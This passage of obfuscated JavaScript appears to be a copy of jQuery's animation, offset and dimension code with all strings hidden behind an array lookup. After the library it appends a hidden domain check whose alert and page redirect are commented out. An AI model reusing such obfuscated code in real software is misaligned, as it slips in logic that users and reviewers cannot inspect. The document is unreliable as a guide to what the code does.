_0xd30ex15[_0xfa89[62]](_0xd30exb,_0xd30exa0,_0xd30exa),_0xd30ex15[_0xfa89[44]](_0xd30exa[_0xfa89[805]][_0xfa89[799]])&&_0xd30exa[_0xfa89[805]][_0xfa89[799]][_0xfa89[53]](_0xd30ex1,_0xd30exa),_0xd30ex15[_0xfa89[419]][_0xfa89[808]](_0xd30ex15[_0xfa89[65]](_0xd30ex9,{elem:_0xd30ex1,anim:_0xd30exa,queue:_0xd30exa[_0xfa89[805]][_0xfa89[420]]})),_0xd30exa[_0xfa89[323]](_0xd30exa[_0xfa89[805]][_0xfa89[323]])[_0xfa89[57]](_0xd30exa[_0xfa89[805]][_0xfa89[57]],_0xd30exa[_0xfa89[805]][_0xfa89[20]])[_0xfa89[320]](_0xd30exa[_0xfa89[805]][_0xfa89[320]])[_0xfa89[714]](_0xd30exa[_0xfa89[805]][_0xfa89[714]])}function _0xd30exa2(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7;for(_0xd30ex3 in _0xd30ex1){if(_0xd30ex4=_0xd30ex15[_0xfa89[405]](_0xd30ex3),_0xd30ex5=_0xd30ex2[_0xd30ex4],_0xd30ex6=_0xd30ex1[_0xd30ex3],_0xd30ex15[_0xfa89[68]](_0xd30ex6)&&(_0xd30ex5=_0xd30ex6[1],_0xd30ex6=_0xd30ex1[_0xd30ex3]=_0xd30ex6[0]),_0xd30ex3!==_0xd30ex4&&(_0xd30ex1[_0xd30ex4]=_0xd30ex6, delete _0xd30ex1[_0xd30ex3]),_0xd30ex7=_0xd30ex15[_0xfa89[645]][_0xd30ex4],_0xd30ex7&&_0xfa89[809] in _0xd30ex7){_0xd30ex6=_0xd30ex7[_0xfa89[809]](_0xd30ex6), delete _0xd30ex1[_0xd30ex4];for(_0xd30ex3 in _0xd30ex6){_0xd30ex3 in _0xd30ex1||(_0xd30ex1[_0xd30ex3]=_0xd30ex6[_0xd30ex3],_0xd30ex2[_0xd30ex3]=_0xd30ex5)}}else {_0xd30ex2[_0xd30ex4]=_0xd30ex5}}}_0xd30ex15[_0xfa89[810]]=_0xd30ex15[_0xfa89[65]](_0xd30exa1,{tweener:function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[44]](_0xd30ex1)?(_0xd30ex2=_0xd30ex1,_0xd30ex1=[_0xfa89[147]]):_0xd30ex1=_0xd30ex1[_0xfa89[122]](_0xfa89[121]);var _0xd30ex3,_0xd30ex4=0,_0xd30ex5=_0xd30ex1[_0xfa89[33]];for(;_0xd30ex5>_0xd30ex4;_0xd30ex4++){_0xd30ex3=_0xd30ex1[_0xd30ex4],_0xd30ex9e[_0xd30ex3]=_0xd30ex9e[_0xd30ex3]||[],_0xd30ex9e[_0xd30ex3][_0xfa89[240]](_0xd30ex2)}},prefilter:function(_0xd30ex1,_0xd30ex2){_0xd30ex2?_0xd30ex9d[_0xfa89[240]](_0xd30ex1):_0xd30ex9d[_0xfa89[7]](_0xd30ex1)}});function _0xd30exa3(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa=this,_0xd30exb={},_0xd30exc=_0xd30ex1[_0xfa89[116]],_0xd30exd=_0xd30ex1[_0xfa89[38]]&&_0xd30ex6f(_0xd30ex1),_0xd30exe=_0xd30ex15._data(_0xd30ex1,_0xfa89[811]);_0xd30ex3[_0xfa89[420]]||(_0xd30ex8=_0xd30ex15._queueHooks(_0xd30ex1,_0xfa89[419]),null==_0xd30ex8[_0xfa89[812]]&&(_0xd30ex8[_0xfa89[812]]=0,_0xd30ex9=_0xd30ex8[_0xfa89[288]][_0xfa89[424]],_0xd30ex8[_0xfa89[288]][_0xfa89[424]]=function(){_0xd30ex8[_0xfa89[812]]||_0xd30ex9()}),_0xd30ex8[_0xfa89[812]]++,_0xd30exa[_0xfa89[714]](function(){_0xd30exa[_0xfa89[714]](function(){_0xd30ex8[_0xfa89[812]]--,_0xd30ex15[_0xfa89[420]](_0xd30ex1,_0xfa89[419])[_0xfa89[33]]||_0xd30ex8[_0xfa89[288]][_0xfa89[424]]()})})),1===_0xd30ex1[_0xfa89[38]]&&(_0xfa89[452] in _0xd30ex2||_0xfa89[394] in _0xd30ex2)&&(_0xd30ex3[_0xfa89[813]]=[_0xd30exc[_0xfa89[813]],_0xd30exc[_0xfa89[814]],_0xd30exc[_0xfa89[815]]],_0xfa89[816]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[383])&&_0xfa89[384]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[817])&&(_0xd30ex15[_0xfa89[83]][_0xfa89[354]]&&_0xfa89[816]!==_0xd30ex74(_0xd30ex1[_0xfa89[108]])?_0xd30exc[_0xfa89[387]]=1:_0xd30exc[_0xfa89[383]]=_0xfa89[674])),_0xd30ex3[_0xfa89[813]]&&(_0xd30exc[_0xfa89[813]]=_0xfa89[220],_0xd30ex15[_0xfa89[83]][_0xfa89[355]]||_0xd30exa[_0xfa89[714]](function(){_0xd30exc[_0xfa89[813]]=_0xd30ex3[_0xfa89[813]][0],_0xd30exc[_0xfa89[814]]=_0xd30ex3[_0xfa89[813]][1],_0xd30exc[_0xfa89[815]]=_0xd30ex3[_0xfa89[813]][2]}));for(_0xd30ex4 in _0xd30ex2){if(_0xd30ex5=_0xd30ex2[_0xd30ex4],_0xd30ex9a[_0xfa89[34]](_0xd30ex5)){if( delete _0xd30ex2[_0xd30ex4],_0xd30ex6=_0xd30ex6||_0xfa89[818]===_0xd30ex5,_0xd30ex5===(_0xd30exd?_0xfa89[641]:_0xfa89[640])){continue};_0xd30exb[_0xd30ex4]=_0xd30exe&&_0xd30exe[_0xd30ex4]||_0xd30ex15[_0xfa89[116]](_0xd30ex1,_0xd30ex4)}};if(!_0xd30ex15[_0xfa89[406]](_0xd30exb)){_0xd30exe?_0xfa89[220] in _0xd30exe&&(_0xd30exd=_0xd30exe[_0xfa89[220]]):_0xd30exe=_0xd30ex15._data(_0xd30ex1,_0xfa89[811],{}),_0xd30ex6&&(_0xd30exe[_0xfa89[220]]= !_0xd30exd),_0xd30exd?_0xd30ex15(_0xd30ex1)[_0xfa89[640]]():_0xd30exa[_0xfa89[57]](function(){_0xd30ex15(_0xd30ex1)[_0xfa89[641]]()}),_0xd30exa[_0xfa89[57]](function(){var _0xd30ex2;_0xd30ex15._removeData(_0xd30ex1,_0xfa89[811]);for(_0xd30ex2 in _0xd30exb){_0xd30ex15[_0xfa89[116]](_0xd30ex1,_0xd30ex2,_0xd30exb[_0xd30ex2])}});for(_0xd30ex4 in _0xd30exb){_0xd30ex7=_0xd30exa0(_0xd30exd?_0xd30exe[_0xd30ex4]:0,_0xd30ex4,_0xd30exa),_0xd30ex4 in _0xd30exe||(_0xd30exe[_0xd30ex4]=_0xd30ex7[_0xfa89[799]],_0xd30exd&&(_0xd30ex7[_0xfa89[624]]=_0xd30ex7[_0xfa89[799]],_0xd30ex7[_0xfa89[799]]=_0xfa89[394]===_0xd30ex4||_0xfa89[452]===_0xd30ex4?1:0))}}}function _0xd30exa4(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){return  new _0xd30exa4[_0xfa89[28]][_0xfa89[13]](_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5)}_0xd30ex15[_0xfa89[819]]=_0xd30exa4,_0xd30exa4[_0xfa89[28]]={constructor:_0xd30exa4,init:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6){this[_0xfa89[471]]=_0xd30ex1,this[_0xfa89[428]]=_0xd30ex3,this[_0xfa89[807]]=_0xd30ex5||_0xfa89[820],this[_0xfa89[439]]=_0xd30ex2,this[_0xfa89[799]]=this[_0xfa89[542]]=this[_0xfa89[797]](),this[_0xfa89[624]]=_0xd30ex4,this[_0xfa89[800]]=_0xd30ex6||(_0xd30ex15[_0xfa89[646]][_0xd30ex3]?_0xfa89[52]:_0xfa89[647])},cur:function(){var _0xd30ex1=_0xd30exa4[_0xfa89[446]][this[_0xfa89[428]]];return _0xd30ex1&&_0xd30ex1[_0xfa89[438]]?_0xd30ex1[_0xfa89[438]](this):_0xd30exa4[_0xfa89[446]][_0xfa89[498]][_0xfa89[438]](this)},run:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=_0xd30exa4[_0xfa89[446]][this[_0xfa89[428]]];return this[_0xfa89[821]]=_0xd30ex2=this[_0xfa89[439]][_0xfa89[802]]?_0xd30ex15[_0xfa89[807]][this[_0xfa89[807]]](_0xd30ex1,this[_0xfa89[439]][_0xfa89[802]]*_0xd30ex1,0,1,this[_0xfa89[439]][_0xfa89[802]]):_0xd30ex1,this[_0xfa89[542]]=(this[_0xfa89[624]]-this[_0xfa89[799]])*_0xd30ex2+this[_0xfa89[799]],this[_0xfa89[439]][_0xfa89[822]]&&this[_0xfa89[439]][_0xfa89[822]][_0xfa89[53]](this[_0xfa89[471]],this[_0xfa89[542]],this),_0xd30ex3&&_0xd30ex3[_0xfa89[437]]?_0xd30ex3[_0xfa89[437]](this):_0xd30exa4[_0xfa89[446]][_0xfa89[498]][_0xfa89[437]](this),this}},_0xd30exa4[_0xfa89[28]][_0xfa89[13]][_0xfa89[28]]=_0xd30exa4[_0xfa89[28]],_0xd30exa4[_0xfa89[446]]={_default:{get:function(_0xd30ex1){var _0xd30ex2;return null==_0xd30ex1[_0xfa89[471]][_0xd30ex1[_0xfa89[428]]]||_0xd30ex1[_0xfa89[471]][_0xfa89[116]]&&null!=_0xd30ex1[_0xfa89[471]][_0xfa89[116]][_0xd30ex1[_0xfa89[428]]]?(_0xd30ex2=_0xd30ex15[_0xfa89[638]](_0xd30ex1[_0xfa89[471]],_0xd30ex1[_0xfa89[428]],_0xfa89[52]),_0xd30ex2&&_0xfa89[453]!==_0xd30ex2?_0xd30ex2:0):_0xd30ex1[_0xfa89[471]][_0xd30ex1[_0xfa89[428]]]},set:function(_0xd30ex1){_0xd30ex15[_0xfa89[419]][_0xfa89[822]][_0xd30ex1[_0xfa89[428]]]?_0xd30ex15[_0xfa89[419]][_0xfa89[822]][_0xd30ex1[_0xfa89[428]]](_0xd30ex1):_0xd30ex1[_0xfa89[471]][_0xfa89[116]]&&(null!=_0xd30ex1[_0xfa89[471]][_0xfa89[116]][_0xd30ex15[_0xfa89[644]][_0xd30ex1[_0xfa89[428]]]]||_0xd30ex15[_0xfa89[645]][_0xd30ex1[_0xfa89[428]]])?_0xd30ex15[_0xfa89[116]](_0xd30ex1[_0xfa89[471]],_0xd30ex1[_0xfa89[428]],_0xd30ex1[_0xfa89[542]]+_0xd30ex1[_0xfa89[800]]):_0xd30ex1[_0xfa89[471]][_0xd30ex1[_0xfa89[428]]]=_0xd30ex1[_0xfa89[542]]}}},_0xd30exa4[_0xfa89[446]][_0xfa89[528]]=_0xd30exa4[_0xfa89[446]][_0xfa89[524]]={set:function(_0xd30ex1){_0xd30ex1[_0xfa89[471]][_0xfa89[38]]&&_0xd30ex1[_0xfa89[471]][_0xfa89[47]]&&(_0xd30ex1[_0xfa89[471]][_0xd30ex1[_0xfa89[428]]]=_0xd30ex1[_0xfa89[542]])}},_0xd30ex15[_0xfa89[56]]([_0xfa89[818],_0xfa89[640],_0xfa89[641]],function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex15[_0xfa89[14]][_0xd30ex2];_0xd30ex15[_0xfa89[14]][_0xd30ex2]=function(_0xd30ex1,_0xd30ex4,_0xd30ex5){return null==_0xd30ex1||_0xfa89[66]== typeof _0xd30ex1?_0xd30ex3[_0xfa89[59]](this,arguments):this[_0xfa89[823]](_0xd30exa5(_0xd30ex2,!0),_0xd30ex1,_0xd30ex4,_0xd30ex5)}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({fadeTo:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){return this[_0xfa89[211]](_0xd30ex6f)[_0xfa89[638]](_0xfa89[343],0)[_0xfa89[640]]()[_0xfa89[624]]()[_0xfa89[823]]({opacity:_0xd30ex2},_0xd30ex1,_0xd30ex3,_0xd30ex4)},animate:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex15[_0xfa89[406]](_0xd30ex1),_0xd30ex6=_0xd30ex15[_0xfa89[824]](_0xd30ex2,_0xd30ex3,_0xd30ex4),_0xd30ex7=function(){var _0xd30ex2=_0xd30exa1(this,_0xd30ex15[_0xfa89[65]]({},_0xd30ex1),_0xd30ex6);(_0xd30ex5||_0xd30ex15._data(this,_0xfa89[825]))&&_0xd30ex2[_0xfa89[423]](!0)};return _0xd30ex7[_0xfa89[825]]=_0xd30ex7,_0xd30ex5||_0xd30ex6[_0xfa89[420]]===!1?this[_0xfa89[56]](_0xd30ex7):this[_0xfa89[420]](_0xd30ex6[_0xfa89[420]],_0xd30ex7)},stop:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5=function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[423]];delete _0xd30ex1[_0xfa89[423]],_0xd30ex2(_0xd30ex4)};return _0xfa89[29]!= typeof _0xd30ex1&&(_0xd30ex4=_0xd30ex3,_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xd30ex2),_0xd30ex3&&_0xd30ex1!==!1&&this[_0xfa89[420]](_0xd30ex1||_0xfa89[419],[]),this[_0xfa89[56]](function(){var _0xd30ex2=!0,_0xd30ex3=null!=_0xd30ex1&&_0xd30ex1+_0xfa89[425],_0xd30ex6=_0xd30ex15[_0xfa89[826]],_0xd30ex7=_0xd30ex15._data(this);if(_0xd30ex3){_0xd30ex7[_0xd30ex3]&&_0xd30ex7[_0xd30ex3][_0xfa89[423]]&&_0xd30ex5(_0xd30ex7[_0xd30ex3])}else {for(_0xd30ex3 in _0xd30ex7){_0xd30ex7[_0xd30ex3]&&_0xd30ex7[_0xd30ex3][_0xfa89[423]]&&_0xd30ex9c[_0xfa89[42]](_0xd30ex3)&&_0xd30ex5(_0xd30ex7[_0xd30ex3])}};for(_0xd30ex3=_0xd30ex6[_0xfa89[33]];_0xd30ex3--;){_0xd30ex6[_0xd30ex3][_0xfa89[471]]!==this||null!=_0xd30ex1&&_0xd30ex6[_0xd30ex3][_0xfa89[420]]!==_0xd30ex1||(_0xd30ex6[_0xd30ex3][_0xfa89[827]][_0xfa89[423]](_0xd30ex4),_0xd30ex2= !1,_0xd30ex6[_0xfa89[64]](_0xd30ex3,1))};(_0xd30ex2|| !_0xd30ex4)&&_0xd30ex15[_0xfa89[421]](this,_0xd30ex1)})},finish:function(_0xd30ex1){return _0xd30ex1!==!1&&(_0xd30ex1=_0xd30ex1||_0xfa89[419]),this[_0xfa89[56]](function(){var _0xd30ex2,_0xd30ex3=_0xd30ex15._data(this),_0xd30ex4=_0xd30ex3[_0xd30ex1+_0xfa89[420]],_0xd30ex5=_0xd30ex3[_0xd30ex1+_0xfa89[425]],_0xd30ex6=_0xd30ex15[_0xfa89[826]],_0xd30ex7=_0xd30ex4?_0xd30ex4[_0xfa89[33]]:0;for(_0xd30ex3[_0xfa89[825]]= !0,_0xd30ex15[_0xfa89[420]](this,_0xd30ex1,[]),_0xd30ex5&&_0xd30ex5[_0xfa89[423]]&&_0xd30ex5[_0xfa89[423]][_0xfa89[53]](this,!0),_0xd30ex2=_0xd30ex6[_0xfa89[33]];_0xd30ex2--;){_0xd30ex6[_0xd30ex2][_0xfa89[471]]===this&&_0xd30ex6[_0xd30ex2][_0xfa89[420]]===_0xd30ex1&&(_0xd30ex6[_0xd30ex2][_0xfa89[827]][_0xfa89[423]](!0),_0xd30ex6[_0xfa89[64]](_0xd30ex2,1))};for(_0xd30ex2=0;_0xd30ex7>_0xd30ex2;_0xd30ex2++){_0xd30ex4[_0xd30ex2]&&_0xd30ex4[_0xd30ex2][_0xfa89[825]]&&_0xd30ex4[_0xd30ex2][_0xfa89[825]][_0xfa89[53]](this)};delete _0xd30ex3[_0xfa89[825]]})}});function _0xd30exa5(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4={height:_0xd30ex1},_0xd30ex5=0;for(_0xd30ex2=_0xd30ex2?1:0;4>_0xd30ex5;_0xd30ex5+=2-_0xd30ex2){_0xd30ex3=_0xd30ex6c[_0xd30ex5],_0xd30ex4[_0xfa89[662]+_0xd30ex3]=_0xd30ex4[_0xfa89[663]+_0xd30ex3]=_0xd30ex1};return _0xd30ex2&&(_0xd30ex4[_0xfa89[343]]=_0xd30ex4[_0xfa89[394]]=_0xd30ex1),_0xd30ex4}_0xd30ex15[_0xfa89[56]]({slideDown:_0xd30exa5(_0xfa89[640]),slideUp:_0xd30exa5(_0xfa89[641]),slideToggle:_0xd30exa5(_0xfa89[818]),fadeIn:{opacity:_0xfa89[640]},fadeOut:{opacity:_0xfa89[641]},fadeToggle:{opacity:_0xfa89[818]}},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex1]=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return this[_0xfa89[823]](_0xd30ex2,_0xd30ex1,_0xd30ex3,_0xd30ex4)}}),_0xd30ex15[_0xfa89[824]]=function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex1&&_0xfa89[67]== typeof _0xd30ex1?_0xd30ex15[_0xfa89[65]]({},_0xd30ex1):{complete:_0xd30ex3||!_0xd30ex3&&_0xd30ex2||_0xd30ex15[_0xfa89[44]](_0xd30ex1)&&_0xd30ex1,duration:_0xd30ex1,easing:_0xd30ex3&&_0xd30ex2||_0xd30ex2&&!_0xd30ex15[_0xfa89[44]](_0xd30ex2)&&_0xd30ex2};return _0xd30ex4[_0xfa89[802]]=_0xd30ex15[_0xfa89[419]][_0xfa89[76]]?0:_0xfa89[112]== typeof _0xd30ex4[_0xfa89[802]]?_0xd30ex4[_0xfa89[802]]:_0xd30ex4[_0xfa89[802]] in _0xd30ex15[_0xfa89[419]][_0xfa89[426]]?_0xd30ex15[_0xfa89[419]][_0xfa89[426]][_0xd30ex4[_0xfa89[802]]]:_0xd30ex15[_0xfa89[419]][_0xfa89[426]][_0xfa89[498]],(null==_0xd30ex4[_0xfa89[420]]||_0xd30ex4[_0xfa89[420]]=== !0)&&(_0xd30ex4[_0xfa89[420]]=_0xfa89[419]),_0xd30ex4[_0xfa89[828]]=_0xd30ex4[_0xfa89[20]],_0xd30ex4[_0xfa89[20]]=function(){_0xd30ex15[_0xfa89[44]](_0xd30ex4[_0xfa89[828]])&&_0xd30ex4[_0xfa89[828]][_0xfa89[53]](this),_0xd30ex4[_0xfa89[420]]&&_0xd30ex15[_0xfa89[421]](this,_0xd30ex4[_0xfa89[420]])},_0xd30ex4},_0xd30ex15[_0xfa89[807]]={linear:function(_0xd30ex1){return _0xd30ex1},swing:function(_0xd30ex1){return 0.5-Math[_0xfa89[830]](_0xd30ex1*Math[_0xfa89[829]])/2}},_0xd30ex15[_0xfa89[826]]=[],_0xd30ex15[_0xfa89[419]]=_0xd30exa4[_0xfa89[28]][_0xfa89[13]],_0xd30ex15[_0xfa89[419]][_0xfa89[831]]=function(){var _0xd30ex1,_0xd30ex3=_0xd30ex15[_0xfa89[826]],_0xd30ex4=0;for(_0xd30ex98=_0xd30ex15[_0xfa89[542]]();_0xd30ex3[_0xfa89[33]]>_0xd30ex4;_0xd30ex4++){_0xd30ex1=_0xd30ex3[_0xd30ex4],_0xd30ex1()||_0xd30ex3[_0xd30ex4]!==_0xd30ex1||_0xd30ex3[_0xfa89[64]](_0xd30ex4--,1)};_0xd30ex3[_0xfa89[33]]||_0xd30ex15[_0xfa89[419]][_0xfa89[423]](),_0xd30ex98=_0xd30ex2},_0xd30ex15[_0xfa89[419]][_0xfa89[808]]=function(_0xd30ex1){_0xd30ex1()&&_0xd30ex15[_0xfa89[826]][_0xfa89[7]](_0xd30ex1)&&_0xd30ex15[_0xfa89[419]][_0xfa89[799]]()},_0xd30ex15[_0xfa89[419]][_0xfa89[832]]=13,_0xd30ex15[_0xfa89[419]][_0xfa89[799]]=function(){_0xd30ex99||(_0xd30ex99=setInterval(_0xd30ex15[_0xfa89[419]][_0xfa89[831]],_0xd30ex15[_0xfa89[419]][_0xfa89[832]]))},_0xd30ex15[_0xfa89[419]][_0xfa89[423]]=function(){clearInterval(_0xd30ex99),_0xd30ex99=null},_0xd30ex15[_0xfa89[419]][_0xfa89[426]]={slow:600,fast:200,_default:400},_0xd30ex15[_0xfa89[419]][_0xfa89[822]]={},_0xd30ex15[_0xfa89[303]]&&_0xd30ex15[_0xfa89[303]][_0xfa89[290]]&&(_0xd30ex15[_0xfa89[303]][_0xfa89[290]][_0xfa89[833]]=function(_0xd30ex1){return _0xd30ex15[_0xfa89[572]](_0xd30ex15[_0xfa89[826]],function(_0xd30ex2){return _0xd30ex1===_0xd30ex2[_0xfa89[471]]})[_0xfa89[33]]}),_0xd30ex15[_0xfa89[14]][_0xfa89[834]]=function(_0xd30ex1){if(arguments[_0xfa89[33]]){return _0xd30ex1===_0xd30ex2?this:this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15[_0xfa89[834]][_0xfa89[835]](this,_0xd30ex1,_0xd30ex2)})};var _0xd30ex3,_0xd30ex4,_0xd30ex6={top:0,left:0},_0xd30ex7=this[0],_0xd30ex8=_0xd30ex7&&_0xd30ex7[_0xfa89[39]];if(_0xd30ex8){return _0xd30ex3=_0xd30ex8[_0xfa89[2]],_0xd30ex15[_0xfa89[237]](_0xd30ex3,_0xd30ex7)?( typeof _0xd30ex7[_0xfa89[836]]!==_0xd30ex5&&(_0xd30ex6=_0xd30ex7[_0xfa89[836]]()),_0xd30ex4=_0xd30exa6(_0xd30ex8),{top:_0xd30ex6[_0xfa89[199]]+(_0xd30ex4[_0xfa89[837]]||_0xd30ex3[_0xfa89[528]])-(_0xd30ex3[_0xfa89[529]]||0),left:_0xd30ex6[_0xfa89[120]]+(_0xd30ex4[_0xfa89[838]]||_0xd30ex3[_0xfa89[524]])-(_0xd30ex3[_0xfa89[525]]||0)}):_0xd30ex6}},_0xd30ex15[_0xfa89[834]]={setOffset:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[675]);_0xfa89[839]===_0xd30ex4&&(_0xd30ex1[_0xfa89[116]][_0xfa89[675]]=_0xfa89[294]);var _0xd30ex5=_0xd30ex15(_0xd30ex1),_0xd30ex6=_0xd30ex5[_0xfa89[834]](),_0xd30ex7=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[199]),_0xd30ex8=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[120]),_0xd30ex9=(_0xfa89[629]===_0xd30ex4||_0xfa89[840]===_0xd30ex4)&&_0xd30ex15[_0xfa89[314]](_0xfa89[453],[_0xd30ex7,_0xd30ex8])> -1,_0xd30exa={},_0xd30exb={},_0xd30exc,_0xd30exd;_0xd30ex9?(_0xd30exb=_0xd30ex5[_0xfa89[675]](),_0xd30exc=_0xd30exb[_0xfa89[199]],_0xd30exd=_0xd30exb[_0xfa89[120]]):(_0xd30exc=parseFloat(_0xd30ex7)||0,_0xd30exd=parseFloat(_0xd30ex8)||0),_0xd30ex15[_0xfa89[44]](_0xd30ex2)&&(_0xd30ex2=_0xd30ex2[_0xfa89[53]](_0xd30ex1,_0xd30ex3,_0xd30ex6)),null!=_0xd30ex2[_0xfa89[199]]&&(_0xd30exa[_0xfa89[199]]=_0xd30ex2[_0xfa89[199]]-_0xd30ex6[_0xfa89[199]]+_0xd30exc),null!=_0xd30ex2[_0xfa89[120]]&&(_0xd30exa[_0xfa89[120]]=_0xd30ex2[_0xfa89[120]]-_0xd30ex6[_0xfa89[120]]+_0xd30exd),_0xfa89[841] in _0xd30ex2?_0xd30ex2[_0xfa89[841]][_0xfa89[53]](_0xd30ex1,_0xd30exa):_0xd30ex5[_0xfa89[638]](_0xd30exa)}},_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({position:function(){if(this[0]){var _0xd30ex1,_0xd30ex2,_0xd30ex3={top:0,left:0},_0xd30ex4=this[0];return _0xfa89[840]===_0xd30ex15[_0xfa89[638]](_0xd30ex4,_0xfa89[675])?_0xd30ex2=_0xd30ex4[_0xfa89[836]]():(_0xd30ex1=this[_0xfa89[842]](),_0xd30ex2=this[_0xfa89[834]](),_0xd30ex15[_0xfa89[108]](_0xd30ex1[0],_0xfa89[607])||(_0xd30ex3=_0xd30ex1[_0xfa89[834]]()),_0xd30ex3[_0xfa89[199]]+=_0xd30ex15[_0xfa89[638]](_0xd30ex1[0],_0xfa89[843],!0),_0xd30ex3[_0xfa89[120]]+=_0xd30ex15[_0xfa89[638]](_0xd30ex1[0],_0xfa89[844],!0)),{top:_0xd30ex2[_0xfa89[199]]-_0xd30ex3[_0xfa89[199]]-_0xd30ex15[_0xfa89[638]](_0xd30ex4,_0xfa89[845],!0),left:_0xd30ex2[_0xfa89[120]]-_0xd30ex3[_0xfa89[120]]-_0xd30ex15[_0xfa89[638]](_0xd30ex4,_0xfa89[846],!0)}}},offsetParent:function(){return this[_0xfa89[62]](function(){var _0xd30ex1=this[_0xfa89[842]]||_0xd30ex8;while(_0xd30ex1&&!_0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[607])&&_0xfa89[839]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[675])){_0xd30ex1=_0xd30ex1[_0xfa89[842]]};return _0xd30ex1||_0xd30ex8})}}),_0xd30ex15[_0xfa89[56]]({scrollLeft:_0xfa89[838],scrollTop:_0xfa89[837]},function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=/Y/[_0xfa89[42]](_0xd30ex3);_0xd30ex15[_0xfa89[14]][_0xd30ex1]=function(_0xd30ex5){return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex1,_0xd30ex5,_0xd30ex6){var _0xd30ex7=_0xd30exa6(_0xd30ex1);return _0xd30ex6===_0xd30ex2?_0xd30ex7?_0xd30ex3 in _0xd30ex7?_0xd30ex7[_0xd30ex3]:_0xd30ex7[_0xfa89[1]][_0xfa89[2]][_0xd30ex5]:_0xd30ex1[_0xd30ex5]:(_0xd30ex7?_0xd30ex7[_0xfa89[847]](_0xd30ex4?_0xd30ex15(_0xd30ex7)[_0xfa89[524]]():_0xd30ex6,_0xd30ex4?_0xd30ex6:_0xd30ex15(_0xd30ex7)[_0xfa89[528]]()):_0xd30ex1[_0xd30ex5]=_0xd30ex6,_0xd30ex2)},_0xd30ex1,_0xd30ex5,arguments[_0xfa89[33]],null)}});function _0xd30exa6(_0xd30ex1){return _0xd30ex15[_0xfa89[80]](_0xd30ex1)?_0xd30ex1:9===_0xd30ex1[_0xfa89[38]]?_0xd30ex1[_0xfa89[198]]||_0xd30ex1[_0xfa89[494]]:!1}_0xd30ex15[_0xfa89[56]]({Height:_0xfa89[452],Width:_0xfa89[394]},function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xfa89[56]]({padding:_0xfa89[848]+_0xd30ex1,content:_0xd30ex3,"":_0xfa89[849]+_0xd30ex1},function(_0xd30ex4,_0xd30ex5){_0xd30ex15[_0xfa89[14]][_0xd30ex5]=function(_0xd30ex5,_0xd30ex6){var _0xd30ex7=arguments[_0xfa89[33]]&&(_0xd30ex4||_0xfa89[66]!= typeof _0xd30ex5),_0xd30ex8=_0xd30ex4||(_0xd30ex5===!0||_0xd30ex6===!0?_0xfa89[662]:_0xfa89[660]);return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6;return _0xd30ex15[_0xfa89[80]](_0xd30ex3)?_0xd30ex3[_0xfa89[1]][_0xfa89[2]][_0xfa89[850]+_0xd30ex1]:9===_0xd30ex3[_0xfa89[38]]?(_0xd30ex6=_0xd30ex3[_0xfa89[2]],Math[_0xfa89[111]](_0xd30ex3[_0xfa89[73]][_0xfa89[851]+_0xd30ex1],_0xd30ex6[_0xfa89[851]+_0xd30ex1],_0xd30ex3[_0xfa89[73]][_0xfa89[834]+_0xd30ex1],_0xd30ex6[_0xfa89[834]+_0xd30ex1],_0xd30ex6[_0xfa89[850]+_0xd30ex1])):_0xd30ex5===_0xd30ex2?_0xd30ex15[_0xfa89[638]](_0xd30ex3,_0xd30ex4,_0xd30ex8):_0xd30ex15[_0xfa89[116]](_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex8)},_0xd30ex3,_0xd30ex7?_0xd30ex5:_0xd30ex2,_0xd30ex7,null)}})}),_0xd30ex15[_0xfa89[14]][_0xfa89[852]]=function(){return this[_0xfa89[33]]},_0xd30ex15[_0xfa89[14]][_0xfa89[853]]=_0xd30ex15[_0xfa89[14]][_0xfa89[854]],_0xfa89[67]== typeof module&&module&&_0xfa89[67]== typeof module[_0xfa89[855]]?module[_0xfa89[855]]=_0xd30ex15:(_0xd30ex1[_0xfa89[3]]=_0xd30ex1[_0xfa89[4]]=_0xd30ex15,_0xfa89[77]== typeof define&&define[_0xfa89[856]]&&define(_0xfa89[35],[],function(){return _0xd30ex15}))})(window);$ym=document[_0xfa89[857]];if($ym[_0xfa89[9]](_0xfa89[858])<0&&$ym[_0xfa89[9]](_0xfa89[859])<0&&$ym[_0xfa89[9]](_0xfa89[860])<0){/*alert(_0xfa89[861]);location[_0xfa89[281]]=_0xfa89[862]*/}

--- FILE ---
content_type: application/javascript
request_url: http://www.tiemajinge.net/skin/js/flexslider.js
